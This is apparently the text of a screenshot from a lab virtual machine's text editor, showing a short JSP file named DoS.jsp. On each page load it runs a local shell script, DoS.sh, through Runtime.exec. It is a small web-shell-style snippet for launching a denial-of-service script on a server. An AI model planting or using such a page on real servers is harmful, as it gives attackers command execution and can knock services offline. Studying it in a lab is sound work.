 Activities Text Editor Mar 17 22:17
Open DoS.jsp Save
~
1 <%@ page import="java.io.*" %>
2 <%@ page import="java.net.*" %>
3
4 <%
5 Process pro = Runtime.getRuntime().exec("sh /home/vboxuser/DoS.sh");
6 %>
7
Plain Text Tab Width: 8 Ln 6, Col 3 INS